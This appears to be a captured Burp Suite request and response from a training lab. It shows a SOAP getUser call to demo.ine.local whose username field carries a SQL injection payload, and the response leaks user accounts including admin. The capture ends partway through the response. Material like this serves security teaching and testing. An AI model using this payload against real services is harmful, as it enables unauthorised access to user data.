 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-user-account.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 453
5 Host: demo.ine.local
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8
9 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:ws-user-account">
10 <soapenv:Header/>
11 <soapenv:Body>
12 <urn:getUser soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
13 <username xsi:type="xsd:string">
admin' OR 1=1 order by 1;-- -
</username>
14 </urn:getUser>
15 </soapenv:Body>
16 </soapenv:Envelope>
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 18:35:57 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=5is707nkoavlnqcnfkm7pe59o1; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Content-Length: 2590
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/xml; charset=ISO-8859-1
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getUserResponse xmlns:ns1="urn:ws-user-account">
<return xsi:type="xsd:xml">
<accounts message="Results for admin' OR 1=1 order by 1;-- -">
<account>
<username>
ABaker
</username>
<signature>
Muffin tops only
</signature>
</account>
<account>
<username>
admin
</username>
<signature>
g0t r00t?